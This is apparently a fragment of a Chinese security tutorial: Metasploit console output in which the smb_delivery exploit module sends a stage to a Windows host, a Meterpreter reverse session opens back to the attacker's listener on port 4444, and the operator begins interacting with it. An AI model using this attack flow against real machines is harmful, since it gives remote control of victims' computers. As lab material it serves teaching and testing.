 msf5 exploit(windows/smb/smb_delivery) >
[*] Sending stage (180291 bytes) to 192.168.190.1
[*] Meterpreter session 1 opened (192.168.190.128:4444 → 192.168.190.1:30787) at 202
1-09-13 22:50:58 +0800
msf5 exploit(windows/smb/smb_delivery) > sessions -i
Active sessions
===============
Id Name Type Information Connect
ion
-- ---- ---- ----------- -------
---
1 meterpreter x86/windows DESKTOP-8DTC3A6\33868 @ DESKTOP-8DTC3A6 192.168
.190.128:4444 → 192.168.190.1:30787 (192.168.190.1)
msf5 exploit(windows/smb/smb_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
不懂安全的校长